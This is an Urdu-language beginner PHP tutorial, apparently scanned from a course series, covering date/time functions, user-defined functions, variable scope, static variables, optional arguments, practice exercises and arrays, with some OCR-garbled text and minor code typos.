نوٹ: Date&Time کے فنکشنز استعمال کرنے کیلئے ہمیں کوئی اضافی انسٹالیشن کی ضرورت نہیں ہوتی۔ یہ PHP Core کا حصہ ہیں۔

#### date 0

مختلف فارمیس میں date &time حاصل کرنے کیلئے استعال ہوتا ہے۔

string date ( string format [, int timestamp] )

جس طرح آپ date کے فنکشن میں دیکھ رہے ہیں کہ آئمیں ہم فارمیٹ (format) کا ایک parameter پاس کررہے ہیں ،اور بیاس کے مطابق ہمیں ویلیوریٹرن کریگا۔ویسے قو datetime حاصل کرنے کے بہت سارے فارمیٹس میں ہیں کیکن ہم چندا ہم فارمیٹس کودیکھتے ہیں۔

| مثال                    | تفصيل                                                                 | فارمیث کریکٹر |
|-------------------------|-----------------------------------------------------------------------|---------------|
| 01 <u>سے لیکر</u> 31 تک | مہینے کے دن جو کہ دو ہندسوں پرمشتمل ہوتے ہیں                          | d             |
| Sun - Mon               | تین حروف پرمشمتل دن کا نام                                            | D             |
| Saturday - Sunday       | اس ہفتے کے دن کا پورانام                                              | ا(چيموٹا. ۱   |
| 01 سے 12 تک             | دو <i>ہندسوں پر</i> شتمل <u>مہینے</u> کا نام                          | m             |
| Dec 🕳 Jan               | تین حروف پرمشمل مهینے کا نام                                          | М             |
| December - January      | مبيني كالورانام                                                       | F             |
| 2008 1999               | 4 ہندسوں پرمشتل سال کا نام                                            | Y             |
| 08 <u>l</u> 99          | 2 ہندسوں پرمشمتل سال کا نام                                           | у             |
| PMLAM                   | اگرٹائم کےساتھ AM یاPM دیکھا تا ہو (بڑے حروف میں )                    | A             |
| 01 سے 12 تک             | 12 فارمیٹ میں گھنٹے جود و ہندسوں پرمشمل ہوتے ہیں (24 فارمیٹ کیلئے: H) | h             |
| 01 سے 59 تک             | دو ہندسوں پرمشمتل منٹس                                                | i             |
| 01 <b>ے</b> 59 تک       | دو ہندسوں پرمشمتل سینڈز                                               | s             |

```
اب، معناف مثالین و کیمتے ہیں جسمیں ہم مختلف فارمیٹس کو طاکر ate & time اب نامین کو ختلف مثالین و کیمتے ہیں جسمیں ہم مختلف فارمیٹس کو طاکر date ("Y"); //2008 (year)

echo date ("m"); //11 (month)

echo date ("d"); //25 (day of month)

echo date ("Y-m-d") //2008-11-28

echo date ("d/m/y") // 28/11/08

echo date ("Fd, Y"); //September 28, 2008

echo date ("Fj, Y, h:i:sa"); //September 28, 2008, 12:11:35 am
```

#### checkdate @

```
کی جارجین date کوچیک کرتا ہے اورا گروہ میچے فارمیٹ میں بوتو true ورنہ false ریٹرن کرتا ہے۔

bool checkdate ( int month, int day, int year )

جسے کہآ پ دیکھ رہیں کہ یہ فنکشن تین parameter لیتا ہے اور پھرانکو validate کرتا ہے۔

checkdate (12, 31, 2008); //returns true

checkdate (04, 35, 2008); // returns false
```

### time() 0

ی ننگشن موجود January 1 1970 ہے۔ timestamp سینڈز کا ایک نمبر ہوتا ہے جو 1970 1 January معلومات حاصل میں معلومات حاصل ن اس کے ذریعے ہم پرانی تاریخ یا آنے والی کوئی تاریخ کے بارے میں معلومات حاصل کرتے ہیں۔ اگر آپ date کا فنکشن دیکھیں تو آئمیں جودوسرا پیرامیٹر ہے وہ timestamp ہے۔ جسمیں ہم کوئی پرانی یا نئی تاریخ کا timestamp دیتے ہیں اور اسکے مطابق اس تاریخ کے مختلف فارمیٹس بنا سکتے ہیں۔ مثال:

Date & Time كاورجهى كافى سار ف فكشنز بين الكه بار عين مزيد را صفى كيك php. net كووزك كرين -الله حافظ

شکیل محمد خان shakeel599@gmail.com

## پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی نویں کلاس میں خوش آمدید

# • فنكشنز(Functions)

آپ نے اس سے پہلے PHP کے بہت سارےbuiltin فنکشنز دیکھے جس سے آپکومعلوم ہوگیا کوفنکشنز ہمارے لئے کتنے مدد گار ثابت ہوتے ہیں خاص طور پر جہاں ہم ایک کام بار بارکرتے ہیں۔اب ہم پڑھیں گے کوفنکشنز کیا ہوتے ہیں اور ہم کسی کام کیلئے اپنافنکشن کیسے بنائیں گے۔

# فنكشن كيا هوتا ہے؟

ہم اپنے روزمرہ کی زندگی میں مختلف مشین استعال کرتے ہیں۔ ہر مشین کچھ materials اگر میں جسے اور اس پر عمل کرکے کچھ پروڈ یوس کرتا ہے۔ فرض کریں مجھے آم یا کیلے کا جوس بہت پسند ہاور میں ہفتے چار پانچ و فعہ بینا تاہوں، اگر میں جو برجو کہ Food processor مشین ہے کی مدونہیں لیتا تو مجھے بڑی مشکلات کا سامنا ہوگا ، میرا ٹائم بھی ضائع ہوگا ساتھ ساتھ جوس کا وہ مزا بھی نہیں ہوگا جو ہونا چاہے ۔اگر ہم جوسر یعنی (Grinder) کا استعمال کریٹے تو دومنٹ میں بہترین جوس بناستھ ہیں، جوس بنانے کیلئے سب سے پہلے ہم جوسر پچھان بٹ جسمیں آم، چیس بنان میں دیتے ہیں۔ پھر جوسران کو پروس کر کے گا یعنی کمس کرے گا اور جمیں آؤٹ بٹ میں جوس دیگا۔ بالکل اس طرح ایک فنکشن ہم جو ہو ہم بار بار کرتے ہیں اس کیلئے سے پچھ arguments لیتا ہے اور پھران کو ہمارے ہدایات کے مطابق پروسس کر کے پچھ ویلیور پٹرن کرتا۔ایک کام جو ہم بار بار کرتے ہیں اس کیلئے سے پھلے میں اور پھراسکو جہاں ہمیں ضرورت ہوتی ہے اور کیس میں خورورت ہوتی ہے دھا تھی ہو کہا ہو جہاں ہمیں ضرورت ہوتی ہے دھا تھیں۔ ہم نے پہلے و gettype کا ایک فنکشن پڑھا تھا جو کہ کی ویر بہل کی ڈیٹاٹائپ بٹا تا ہے۔

#### gettype(\$test)

یہ PHP کا ایک بیلٹ ان فنکشن ہے آئیں آپ دیکھ رہے ہیں کہ بریکش کے اندرہم سے ایک argument لیتا ہے۔جو ویلیوہم فنکشن کو پاس کرتے ہیں اسکو argument کہتے ہیں۔اوپر کی مثال میں test کا ویریبل ہم argument کے طور پر پاس کر رہے ہیں۔ایک فنکشن ایک سے زیادہ arguments بھی لے سکتا ہے۔مثلاً

some\_function( \$an\_argument, \$another\_argument );

اس مثال میں فنکشن دو a rgumen لے رہا ہے۔ پچھ فنکشن ہمیں کوئی ویلیوریٹرن (return) بھی کرتا ہے۔ جیسے کہ gettype کافنکشن ہمیں ایک ویلیوریٹرن کرتا ہے بعنی جو ویریبل ہم اسکو پاس کررہے ہیں بیاس پر پچھکل کرتا ہے اور ہمیں اسکی ڈیٹا ٹائپ ریٹرن کرتا ہے۔

# ہم اپنافنکشن کیے بناتے ہیں؟

كوئى فنكش بنانے كيليے بم function كاشيمنث استعال كرتے ہيں مثال:

```
function some_function( $argument1, $argument2 ) {
      // function code here
}
```

```
کوئی فنکشن بنانے کیلئے سب سے پہلے function کھتے ہیں اسکے بعداس فنکشن کا نام پھر بریکش میں کچھ arguments اگر در کار ہودیتے
 ہیں۔اسکو بچھنے کیلئے ہم ایک مثال دیکھتے ہیں۔ یہ کوڈhtdocs میں htdocs کے نام سے save کریں اور پھراسکاریز لٹ دیکھیں۔
     <html>
       <head>
       <title>Declaring a Function</title>
       </head>
       <body>
              <?php
                     function bighello() {
                            print "<h1>HELLO!</h1>";
              bighello();
              ?>
       </body></html>
       output: HELLO!
اس مثال میں ہم نے ایک bighello کے نام سے فنکشن بنایا اور اسمیں کوئی argument نہیں لے رہے، ہرایک فنکشن میں argument
لینا ضروری نہیں ہے، جہاں ہمیں ضرورت ہوتی ہے وہاں یر argument لیتے ہیں۔ پھر دوسری لائن پر ہم ایک لائن پرنٹ کررہے ہیں۔اسکے بعد
لائن نمبر 11 یرہم نے () bighello سےاس فنکشن کو call کیا۔ایک فنکشن اس وقت تک پچھ بھی نہیں کرتا یعنی کوئی آ ؤٹ پٹ نہیں دیگا جب
تک ہم اسکوسی جگہ پر call نہ کرلیں کسی فنکشن کو call کرنے کیلئے اس فنکشن کا نام لکھتے ہیں اور فنکشن کے مطابق اسکو argument یاس
               کرتے ہیں،اگراس فنکشن میں argument وینالازمی ہو۔اب ہم ایک ایسافنکشن بناتے ہیں جو کہ arguments لیگا۔
       <html>
       <head>
       <title>Declaring a Function That Requires Arguments</title></head>
       <body><div>
              <?php
                     function printBR( $txt ) {
                            print ( "$txt<br />\n" );
              printBR("This is a line");
              printBR("This is a new line");
              printBR("This is yet another line");
              ?>
       </div></body></html>
       output:
       This is a line
       This is a new line
```

This is yet another line

اس مثال میں ہم نے ایک printbr کے نام سے فنکشن بنایا اور بر یکش کے اندرایک \$txt کے نام سے ویر یبل بنایا جو کہ ایک printbr کریں گے تو اسکو لیک میں ہم اس call کوئی لائن پر پرنٹ کررہے ہیں۔ اب جب ہم اس فنکشن کو اسکو اسکو عربی سے تو اسکو اسکو علی اس کرے گا اور فنکشن کو بیاں کر اے اسکو میں میں جم میں میں کے اس فنکشن کو تین وفعہ اسکو مختلف argument پاس کرائے اسک میں میں کہ میں جانس کر اسکو پرنٹ کرتا ہے۔ اس فنکشن کی مدوسے ہم اپنا فیکسٹ سکر بٹ میں کسی بھی جگہ نئی کا اس کر اسکو پرنٹ کرتا ہے۔ اس فنکشن کی مدوسے ہم اپنا فیکسٹ سکر بٹ میں کسی بھی جگہ نئی لائن پر پرنٹ کرا سکتے ہیں۔ اب ہم ایسا فنکشن بناتے ہیں جو ہمیں کوئی ویلیو بھی ریٹرن کر ریگا۔ اس مثال کو ٹیسٹ کریں:

```
<html>
<head>
<title>A Function That Returns a Value</title>
</head>
<body>
<div>
</php

function addNums( $firstnum, $secondnum ) {
    $result = $firstnum + $secondnum;
    return $result;
    }
    print addNums(3,5);
    ?>
</div></body></html>
Output: 8
```

اس مثال میں ہم نے addNums کے نام سے ایک فنکشن بنایا۔ اس فنکشن میں ہم دو arguments پاس کرارہے ہیں۔ یعنی نیفنکشن آپ سے دو نہر لے مانکو جمع کرے گا اور ریز لٹ کو result وریبل میں سٹور کریگا۔ return شیمنٹ فنکشن سے کوئی ویلیوریٹرن کرنے کیلئے استعال ہوتا ہے۔ result کو ہم ریٹرن کررہے ہیں۔ جوفنکشن کوئی ویلیوریٹرن کرتا ہے اسکو ہم کسی ویریبل میں سٹور کرسکتے ہیں یا اسکو پیچ پر پرنٹ کر سکتے ہیں۔ نیچ ہم نے ایک پرنٹ سٹیمنٹ کے اگے اس فنکشن کو call کیا ہے اور اسکو دو نمبر پاس کرائے: (addNums (3,5) کردے گا۔ فنکشن ان دونوں نمبرز کوفنکشن کے اندر جمع کرکے result کوریٹرن کریگا اور rint اس کو پیچ پر print کردے گا۔

### Variable Scope

جب ہم کوئی ویریبل کئی فنکشن کے اندر بناتے ہیں تو وہ صرف اس فنکشن تک محدود ہوتا ہے جسکو Local variable کہتے ہیں، یعنی وہ اس فنکشن ہے ہا ہم کوئی ویریبل کئی فنکشن میں دستیا بنہیں ہوگا۔ اگر کسی بڑے پر وجیکٹ میں ہم مختلف فنکشنز میں ایک ہی نام کے ویریبل بناتے ہیں تو اس طرح انکی ویلیو سے باہر پرنٹ overwrite نہیں ہوتی۔ اب ہم ایک مثال دیکھتے ہیں جسمیں ہم ایک ویریبل فنکشن کے اندر بناتے ہیں اور پھراسکی ویلیوکوفنکشن سے باہر پرنٹ کرنے کی کوشش کرتے ہیں۔

```
<html>
<head>
<title>Local Variable Unavailable Outside a Function</title>
</head>
<body>
<div>
     <?php
           function test() {
                 $testvariable = "this is a test variable";
     print "test variable: $testvariable<br/>>";
</div>
</body>
</html>
Output: test variable:
```

جیے کہ آپ دیکھ رہے ہیں کہ اس مثال میں ہمارے پاس ویریبل کی ویلیویرنٹ نہیں ہورہی حالانکہ ہم نے اسکوایک string ویلیو بھی دی ہے۔ کیونکہ test () ہمنے () test فنکشن کے اندر بنایا ہے جو کہ صرف اس فنکشن تک محدود ہے اور فنکشن کے باہر دستیاب نہیں ہے۔جیسے کہآ پ دیکھرے ہیں کہا گرہم کی ایسے وریبل کو access کرتے ہیں جو کہ موجود ہی نہ ہوتو کوئی error بھی نہیں آتا۔

### global Statement

جس طرح ہم کسی فنکشن سے ویریبل کوفنکشن سے باہر access نہیں کرسکتے اسی طرح اگر ہم کوئی ویریبل فنکشن سے باہر بنا نمیں یعنی ایک گلوبل ویریبل ہو، تووہ کسی فنکشن کے اندراستعال کرنے کیلئے direct دستیا نہیں ہوتا۔اسکو بیچھنے کیلئے ایک مثال دیکھتے ہیں:

```
<html>
<head>
<title>No Default Access to Globals in Functions</title>
</head>
<body>
<div>
     <?php
      $age = 42;
      function MyAge() {
           print "My age is: $age<br />";
     MyAge();
      ?>
</div></body></html>
Output: My age is:
```

اس مثال میں ہم نے ایک وریبل \$age کے نام سے بنایا اوراسکی ویلیوکو MyAge کے فنکشن میں پرنٹ کرنے کیلئے لے رہے ہیں لیکن ہمارے پاس output میں اسکی ویلیونہیں آ رہی کیونکہ کی باہر کے وریبل کوہم فنکشن میں Access نہیں کرسکتے۔ بیرویسے تو بہت اچھا ہے کیونکہ اس طرح ہمارے ایسے وریبل کو لینا چاہتے ہوں تو اسکی لئے کیا اس طرح ہمارے ایسے وریبل کو لینا چاہتے ہوں تو اسکی لئے کیا کیا جائے؟ پریشان ہونے کی ضرورت نہیں ہے کیونکہ ہم کسی فنکشن میں کسی گلوبل وریبل کو بڑی آ سانی کے ساتھ global استعمال کر کے حاصل کر سکتے ہیں۔ اس مثال کو ٹیسٹ کریں:

ہم نے فنکشن کے اندروبر یبل کے نام سے پہلے global لگا جس کا مطلب ہے کہ ہم فنکشن سے باہر \$age کے گلوبل وبریبل کو access کرنا چاہتے ہیں۔اسکے بعدر یزلٹ آپ کے سامنے ہے۔اگر ہم ایک سے زیادہ گلوبل وبریبل کوفنکشن میں access کرنا چاہتے ہوں تواسکی لئے global کے بعد وبریبل کا نام اور پھرکو ما ( , ) اور پھر دوسرے وبریبل کا نام ۔۔۔۔۔استعال کرتے ہیں مثلاً:

global \$var1, \$var2, \$var3

#### static Statement

static statment کی فنکشن میں ایسے لوکل ویریبل بنا تا ہے جسکی ویلیوفنکشن کے ہر دفعہ run ہونے کے بعد بھی فنکشن کو یا در ہتی ہے۔اسکو مجھنے کیلئے ایک مثال دیکھتے ہیں۔

```
=
```

```
<html>
<head>
<title>Using the static Statement</title>
</head>
<body>
```

```
<?php
function numbereExe() {
    static $num_of_calls = 0;
    $num_of_calls++;
    print "<h1>$num_of_calls</h1>";
}
numbereExe();
numbereExe();
numbereExe();
?>
</div></body></html>
Output:

1
2
```

ہم نے static کی اس static ہنایا۔ اسکے اندر Snum\_of\_calls ہنایا۔ اسکے اندر function کنام سے ایک static وریال بنایا اور اسکوں کی ویلیوں کی ویلیوں کی دیلیوں پرنٹ کررہے ہیں۔ فنکشن کو ہم نے تین اسکوں کی ویلیوں کی دیلیوں پرنٹ کررہے ہیں۔ فنکشن کو ہم نے تین دفعہ call وریال کی ویلیو یا درہتی ہے۔ اگر ہم static کی بجائے عام وریال بناتے تو اسکی آؤٹ پٹ دفعہ call ویکی لائن پرہم اسکوں کی ویلیو بھی assign کررہے ہیں۔ لیکن چونکہ static وریال اپنی پرانی ویلیوکو یا درکھتا ہوتی۔ کیونکہ static کردیتا ہے اگر اسکوں کی ویلیوں ویوں ویلیوں ویلیوں

## ■ اختیاریArgumentsبنانا

```
<html>
<head>
<title>Optional Argument</title>
</head>
<body>
     <?php
           function headingWrap($txt, $size = 3) {
                print "<h$size>$txt</h$size>";
     headingWrap("Book title", 1);
     headingWrap("Chapter title",2);
     headingWrap("Section heading");
     ?>
</body>
</html>
output:Book title
      Chapter title
```

Section heading

> آج كاسبق ختم هو گيا،اجازت چا بهتا هول،اللّه حافظ شڪيل محمد خان shakeel599@gmail.com

### وركشاب

### ان سكريش كونميث كيئ بغير جوابات وين:

```
\hat{s}_{number} = 50;

a:
      function tenTimes() {
        $number = $number * 10;
      tenTimes();
      print $number;
b:
      number = 50;
      function tenTimes() {
        global $number;
        $number = $number * 10;
      tenTimes();
      print $number;
C:
      \hat{s}number = 50:
      function tenTimes ($n) {
        sn = sn * 10;
      tenTimes ($number);
      print $number;
```

- 2 : ایک فنکشن بنا نمیں جسکوہم ان پٹ میں پچھرقم ویں اوروہ اس پر لگنے والی زکو ۃ ریٹرن کریں۔
- 3: ایک فنکشن بنائیں جو چار arguments لے کرائے ویلیوز کوایک table میں الگ الگ cells پر پرنٹ کرے۔
- 4: ایک فنکشن بنا ئیں جود و arguments کیکرا یک HTML ٹیبل جزیٹ کرے۔ پہلے argument میں ہم کالمز کی تعداد، جبکہ دوسرے میں روز کی تعداد بتا ئیں گے۔اور پھر آیکافنکشن اسکے مطابق ٹیبل بنائے۔مثلاً اگر میں کالمز میں 4اور روز میں 2 پاس کراؤں توفنکشن اس طرح ٹیبل بنائے:

ا ورکشالپس کامقصد صرف میہ ہے کہ آپی پر بیٹس ہوجائے میکسی کوچیلنج کرنایا کسی کی دل آزاری کرنانہیں ہے کیونکہ جب تک آپ پر بیٹس نہیں کریں گے، آپ ایک ایک انہیں ہے کیونکہ جب تک آپ پر بیٹس نہیں کریں گے، آپ ایک ایک اچھا پروگرامز نہیں بن سکتے جو کہ میں امید کرتا ہوں کہ وہ دوست جو واقعی اس کورس میں سنجیدہ ہیں، اپنی پر بیٹس جاری رکھے ہوئے ہیں۔اور میں ایکے لئے دعا گوہوں کہ اللہ تعالی انکوکا مما ہوں سے نوازے۔ آمین

### پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کیدسریں کلاس میں خوش آمدید

## (Arrays)یاری

جیے کہ آپ کومعلوم ہے کہ وہریبل میں ہم عارضی طور پر ڈیٹاسٹور کرتے ہیں۔ کسی وہریبل میں ایک وقت میں ہم صرف ایک ہی ڈیٹاسٹور کرسکتے ہیں جسکو ہم سکر پٹ میں مختلف جگہوں پراستعال کرتے ہیں۔ ایرے ایک خاص قتم کا ویریبل ہوتا ہے جسمیں ہم بہت سارے ویریبلز سٹور کرسکتے ہیں، یا ایرے ویریبلز کا ایک مجموعہ ہوتا ہے۔ ہرایرے میں indexes جو کہ کوئی نمبر یا سٹرنگ ویلیوہ وسکتی ہے پرویلیوسٹور ہوتی ہے۔ جیسے ایک کیبنٹ میں دراز ہوتے ہیں اور ہردراز میں ہم مختلف اشیاء محفوظ کرتے ہیں۔ یہ میں میں کے سیاس کے کہتے مثالیں و کہتے ہیں۔

| ı     | Days            |  |
|-------|-----------------|--|
| Index | Value (element) |  |
| 0     | Monday          |  |
| 1     | Teusday         |  |
| 2     | Wednesday       |  |
| 3     | Thursday        |  |
| 4     | Friday          |  |
| 5     | Saturday        |  |
| 6     | Sunday          |  |



اوپر کی مثال میں آپ دکھ رہے ہیں کہ ایک کیبنٹ (الماری) میں مختلف درازوں میں اشیاء (items) پڑی ہیں۔ ہر درازکوہم نے ایک نمبر دیا ہے جو کہ انڈیکس (index) کو ظاہر کر رہا ہے۔ بالکل ای طرح ایک ایرے میں ہرایک انڈیکس پرایک ویلیوسٹور ہوتی ہے۔ جیسے کہ آپ کو دوسری مثال میں نظر آ رہا ہے کہ ہمارے پاس و طلع ہر کر رہا رہے جسکوہم و کہ کہتے ہیں ، جبکہ دوسرا اسکے ویلیوز کوجسکوہم Key کہتے ہیں۔ اگر مجھے دنوں کے نام چاہیے تو اسکے لئے مجھے سات مختلف و ریبلز بنانے پڑتے تو کیوں نہ میں دوسرا اسکے ویلیوز کوجسکوہم elements کہتے ہیں۔ اگر مجھے دنوں کے نام چاہیے تو اسکے لئے مجھے سات مختلف و ریبلز بنانے پڑتے تو کیوں نہ میں ایرے استعمال کروں جو کہ واحد مالے ہیں مزید کوئی و ریبلز اروں > - > - ویلیوز سٹور کرسکتی ہے جس کیلئے ہمیں مزید کوئی و ریبلز بنانے کی ضرورت نہیں ہوتی ہم ایک ایرے کو (sort) کر سکتے ہیں، اسمیں لوپ لگا کر ویلیوز حاصل کر سکتے ہیں، اس پرمختلف فنکشنز ایلائی کر سکتے ہیں وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ وغیرہ و کا میں موقع ہوئے ہیں۔

# ■ ایرے کیے بناتے ہیں؟

ہم مختلف طریقوں سے اریے بناسکتے ہیں۔ نیچے ہم اسکی مثالیں دیکھتے ہیں۔

### :array() Construct

() array کنسٹرک کے ذریعے ہم ایک ایرے define کرتے ہیں۔ جیسے کہ

```
$cities = array();
$cities[0] = "Lahore";
$cities[1] = "Peshawar";
$cities[2] = "Islamabad";
```

ہم نے \$cities کے نام سے ایک ایرے بنائی ۔آپ وکھے رہے ہیں کہ جس طرح ہم ایک ویریبل بناتے ہیں ای طرح میں نے ایک \$cities کے دونے نام سے ویریبل بنایا اور اسکے بعد () array کنسٹرک کھا جس سے بدایک ایرے بن گیا۔اسکے بعد میں نے اسکومختلف \$cities کے نام سے ویریبل بنایا اور اسکے بعد () assign کنسٹرک لکھا جس سے بدایک ایرے بن گیا۔اسکے بعد میں نے اسکومختلف indexes جبہ 2 پر assign ہے۔ ایمانٹریک ویلیو ایرے کے کی انڈیکس پرویلیوسٹورکرنے یا ویلیو لینے کیلئے پہلے ایرے کا نام اور اسکے بعد [] بریکش کے اندرانڈیکس لکھتے ہیں جو کہ ایک نمبر یاسٹرینگ ویلیو ہوگئی ہے۔اب میں اس ایرے کے 2 انڈیکس پرجو ویلیو ہے کو پرنٹ کرنا چا ہتا ہوں تو ہیں اسطرح لکھوں گا:

```
print $cities[2];
output: Islamabad
```

ہم ابرے کنسٹرک کے اندر بھی ویلیوز دے سکتے ہیں جیسے کہ:

```
$cities = array("Lahore", "Peshawar", "Islamabat);
print $cities[2];
output: Islamabad
```

اس ارے میں تین elements ہیں جبہ ہم نے آئیں کوئی انڈیکس نہیں دیا کیونکہ PHP خود ہی انظیکس ہاڑیکس کے دہیں ہوتی ہے کہ ایرے میں قومارے پاس وہی آؤٹ ہے۔ ایک بات جو یا در کھنے کی ہے کہ ایرے default طور پر 10 انڈیکس سے شروع ہوتی ہے اسلے کسی بھی element کا انڈیکس اسکے پوزیشن سے ایک نمبر کم ہوتا ہے۔ جیسے کہ اوپر کی مثال میں آپ دیکھ رہے ہیں کہ ہمارے پاس اسلے کسی بھی داوپر کی مثال میں آپ دیکھ رہے ہیں کہ ہمارے پاس Islamabad تیسرے نمبر پر ہے لیکن جب میں اسکو پرنٹ کرتا ہوں تو میں انڈیکس میں 2 لکھتا ہوں جس سے میں ایرے کے تیسرے اسکو پرنٹ کرتا ہوں تو میں انڈیکس میں 2 لکھتا ہوں جس سے میں ایرے کے تیسرے مدود عدود کا موری کے موری کے دودوں کا موری کی موری کے دودوں کا موری کی موری کی موری کے دودوں کا موری کی موری کے دودوں کو موری کی موری کی موری کی کھوں گا۔

### Array Identifier

Array Identifier کے ذریعے ہم نی ایرے بناسکتے یا کسی پہلے ہے بی ایرے میں اضافہ کر سکتے ہیں۔ Array Identifier ( [ ] ) بر یکش ہوتے ہیں جو کسی ایرے کے نام کے بعد لگاتے ہیں اور اسکے اندر کوئی انڈیکس (Key) نہیں دیتے۔ جیسے کہ:

## ■ ایخ مرضی کے انڈیکسز بنانا: (Associative arrays)

```
اس سے پہلے ہم نے دیکھا کہ جب ہم کی ایرے میں elements دیتے ہوئے indexs نہیں دیتے تو PHP خود ہی انگو index نہرز دے

دیتی ہے جوکہ 0 سے شروع ہوتے ہیں ۔ کسی ایرے میں ہم اپنے مرضی کے انڈیکس دے سکتے ہیں جیسے کہ:

$cities = array("lhr"=>"Lahore", "pwr"=>"Peshawar", "isb"=>"Islamabad");

$cities["rwp"] = "Rawalpindi";

print $cities["pwr"];

output: Peshawar

Associative کے دیمے میں کہ ہم نے نمبر انڈیکس کی بجائے اس شہر کا short نام دیا ہے جس سے یہ ایک
```

اس مثال میں آپ و کھ رہے ہیں کہ ہم نے نمبر انڈیکس کی بجائے اس شہرکا short نام دیا ہے جس سے بیال کہ ہم نے نمبر انڈیکس کی بناتے ہیں اسکوویلیو دینے کیلئے <= آپریٹر استعال کرتے ہیں۔اس مثال میں ہمارے پاس انڈیکس سٹرنگ ویلیوز ہیں اسلئے اس ایرے کے کسی ویلیوکو ماضل کرنے کیلئے بریکٹس کے اندرانڈیکس کوکو ماز ("") میں لکھتے ہیں۔اگر آپ نے +C+ جیسے لینگو نج میں کام کیا ہے تو آپ دیکھیں گے کہ اسکے واحد PHP کے ایر یز میں فرق ہے۔ہم +C+ کے ایر یز کو واحد OHP کے ایر یز میں فرق ہے۔ہم +C+ کے ایر یز کو واحد میں تمام کو واحد میں میں جبکہ واحد میں تمام کہ سکتے ہیں۔ Vector Array میں تمام کا واحد میں تمام کی ویلیوکو واحد کیتے ہیں۔ واحد میں تمام کی واحد کیتے ہیں۔ کا میں کی تحد ادبھی دینی پڑتی ہے۔مثال اگر میں +C+ میں الک کو ایس کی واحد کیتے ہوئے اسکے واحد میں کی ایر کے بناتا ہوں تو اسطرح ہوگا:

double my array[100]; // This is C, not PHP!

```
$my_array[1] = 1;
$my_array["orange"] = 2;
$my_array[3] = 3;
(1, orange, 3) Key اور برایک،ایک معیں تین elements یا elements یا اور برایک،ایک معیں دوسراانڈیکس ایک سرنگ ویلیو ہے۔
```

### Multidimensional Arrays

اب تک ہم نے پڑھا کہ ایرے کا کوئی element ایک ویلیوسٹورکرتا ہے۔ اوپر کی مثالوں میں آپ نے دیکھا کہ ایرے کے element شہروں کے ناموں پرمشمل ہیں جو کہ سڑنگ ویلیوز ہیں۔ لیکن در حقیقت ایک ایرے کا کوئی object ، element بھی ہوسکتی ہوسکتی ہوسکتی ہوسکتی ہوسکتی ہوسکتی و کہتے ہیں۔ یعنی ایسی ایرے جسکے elements پر مزید مرید array سٹور ہوتے ہیں۔ یعنی ایسی ایرے جسکے elements پر مزید arrays سٹور ہوتے ہیں۔ مثال:

```
4
```

```
<HTML>
<HEAD>
<TITLE>Arrays</TITLES>
</HEAD>
<BODY>
     <?php
     $employees = array ("employee1" =>
                "name" => "Shakeel Muhammad",
                "designation" => "Web Developer",
                "age" => 28,
                "skills" => "PHP, MySQL, HTML, Javascript, AJAX, Flash "
           "employee2" >= array (
                "name" => "Majid Ali",
                "designation" => "Web Designer",
                "age" => 27,
                "skills" => "Photoshop, Dreamweaver, CSS, HTML"
           ),
           "employee3" => array (
                "name" => "Arsalan Mamon",
                "designation" => "Database Administratr",
                "age" => 32,
                "skills" => "Oracle"
           )
     print $employees["employee1"]["designation"];
     ?>
</BODY></HTML>
output: Web Developer
```

اس مثال میں ہم نے \$employees کے نام سے ایک ایرے بنائی۔ آپ دیکھ رہے ہیں کہ میں نے elements میں ویلیوز کی بجائے ایریز بنائی۔ آپ دیکھ رہے ہیں کہ میں نے \$employees ایرے سے ایک بنائے ہیں۔ اس طرح ہمارے پاس \$employees ایرے میں ہرانڈ میکس پرایک ایرے ہے۔ نیچ ہم access کرتا ہوں پھراس انڈ میکس و employeel پرنٹ کرتے ہیں تو پہلے میں \$employees ایرے کے انڈ میکس ایٹ میکس ایر جو ویلیوسٹور ہے کو حاصل کرتا ہوں۔
پرجوایرے ہے اسکے designation انڈ میکس پرجو ویلیوسٹور ہے کو حاصل کرتا ہوں۔

### ا ایرے میں اوپ لگانا (foreach loop)

اس سے پہلے ہم PHP کے تین لوپس پڑھ بچکے ہیں جن میں for, while اور do. while کشے۔ یہاں ہم ایک اور لوپ (foreach) پر بات کرتے ہیں جو کہ خاص طور پر کسی ایرے میں keys یا elements حاصل کرنے کیلئے استعال ہوتا ہے۔ کسی ایرے میں لوپ لگانے کیلئے دوسرے لوپس بھی استعال کر سکتے ہیں۔ ینچے کی مثال میں ہم ایک ایرے کے ویلیوز حاصل کرنے کیلئے میں ایک ایرے میں لوپ لگانے کیلئے دوسرے لوپس بھی استعال کرسکتے ہیں۔ ینچے کی مثال میں ہم ایک ایرے کے ویلیوز حاصل کرنے کیلئے مقال میں ہم ایک ایرے کے ویلیوز حاصل کرنے کیلئے for لوپ کا استعال کرتے ہیں:

```
<?php
$days=array("Saturday","Sunday","Monday","Tuseday","Wednesday","Thursday","Friday ");
    for($i = 0;$i < 7;$i++){
        print $days[$i] . "<br/>};
}

?>
Output: Saturday
    Sunday
    Monday
    Tuseday
    Wednesday
    Thursday
    Friday
```

ایک سادہ پروگرام جسمیں ایک ایرے ہے اور for لوپ کے ذریعے ہم اسکے ویلیوز حاصل کررہے ہیں۔اب ہم foreach لوپ کا استعال کرتے ہوئے ایک Associative array کی keys اور keys دونوں حاصل کرتے ہیں۔لیکن پہلے ہم ویکھتے ہیں کہ foreach کیسے لکھا جاتا ہے۔

```
foreach ( $array as $temp ) {

//...
}

element $\$

\square \quad \text{$\temp} \quad \text{$\temp} \quad \quad \text{$\temp} \quad \quad \text{$\temp} \quad \quad \text{$\temp} \quad \quad \text{$\temp} \quad \quad \text{$\temp} \quad \quad \quad \quad \text{$\temp} \quad \quad \qua
```

```
اسمیں sarray اس ایرے کو لے گاجسمیں ہم لوپ لگا ناچاہتے ہوں، key اس ایرے کے انڈیکس کو جبکہ value اسکے element کو
                سٹورکرےگا۔ key اور value دونوں وریبلز ہیں انکوآ پکوئی بھی نام دے سکتے ہیں۔اب ہم کچھمٹالیں و کیھتے ہیں:
<?php
